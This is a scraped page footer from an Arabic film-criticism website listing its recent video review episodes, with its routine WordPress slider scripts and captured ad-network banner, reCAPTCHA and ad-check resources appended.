                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.runative-syndicate.com/error/mainstream/banner.html
body_size: 294
content:
<!-- /* mainstream 2025-12-19 12:47 72b82093 */ -->
<html>
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="description" content="" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1"
    />
    <style type="text/css">
      html,
      body {
        margin: 0;
        padding: 0;
        width: 100%;
        height: 100%;
      }
    </style>
  </head>

  <body>
    <noscript>
      <img
        src="//pxl.runative-syndicate.com/api/v1/backup.gif?t=banner&noscript=1"
      />
    </noscript>
    <script src="//cdn.runative-syndicate.com/sdk/v1/backup.banner.js"></script>
    <script>
      new BackUpCampaignBanner();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WXqB8esQj3yt0JcujNjBcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767255763029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.runative-syndicate.com/sdk/v1/backup.banner.js
body_size: 708
content:
/* jssdk-mainstream-backup.banner.v2.js 2025-12-19 12:47 72b82093 */
(()=>{var t="//cdn.runative-syndicate.com/images/backup/banner/",h="//".concat("pxl.runative-syndicate.com","/api/v1/backup.gif?t=banner&tct=").concat("mainstream"),a=[{width:728,height:90,src:"".concat(t,"728x90.jpg")},{width:300,height:250,src:"".concat(t,"300x250.jpeg")},{width:900,height:250,src:"".concat(t,"900x250.jpeg")},{width:300,height:100,src:"".concat(t,"300x100.jpeg")},{width:300,height:600,src:"".concat(t,"300x600.jpg")},{width:315,height:300,src:"".concat(t,"315x300.jpeg")},{width:250,height:150,src:"".concat(t,"250x150.jpg")},{width:160,height:600,src:"".concat(t,"160x600.jpg")}];window.BackUpCampaignBanner=function(){var t,e,n,c=(()=>{for(var t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,e=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/t,n=1e4,c=0,i=0;i<a.length;i++){var h=a[i].width/a[i].height;(h=Math.abs(e-h))<n&&(n=h,c=i)}return a[c]})(),i=null!=(t=(i=window.parent.location!==window.location?document.referrer:window.location.href).match(/([a-z0-9A-Z]{32})+(?=\.html)/g))&&t.length||null!=(t=i.match(/([a-z0-9A-Z]{32})+(?=\/)/g))&&t.length?t[0]:null;(t=document.createElement("div")).style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.zIndex="2147483600",(e=document.createElement("a")).id="bannerLink",e.href="".concat("https://s.click.aliexpress.com/e/_oCn6Ffu","&p1=").concat(c.width,"x").concat(c.height),e.target="_blank",(n=document.createElement("img")).style.width="100%",n.style.height="100%",n.style.border="0",n.src=c.src,e.appendChild(n),(c=document.createElement("img")).id="pixelImageTracker",c.src="".concat(h).concat(i?"&s=".concat(i):""),document.body.appendChild(c),t.appendChild(e),document.body.appendChild(t)}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWu4f3yPXTwMrU2BSWhfREAg1LsxQHeGu3S0JDjBrHRfoptVmfVZwmMuVpotDrn9_IdxBrafBE1Vf5ObltyDJZ2M7L3_bkvvJYsybqMXXroWi5hPrkvzK735qRM_BaqxWGgNZHlxrs4LgcQR2YW_rE3WAYRv4GdAOwTwXG-VQYFJ5yP2bqLfKyEjUYK/__adverts//text_ads_/expandable_ad?-article-ad./468_60_
body_size: -1287
content:
window['1c677492-e5b0-43a4-a8e3-32da14d0164d'] = true;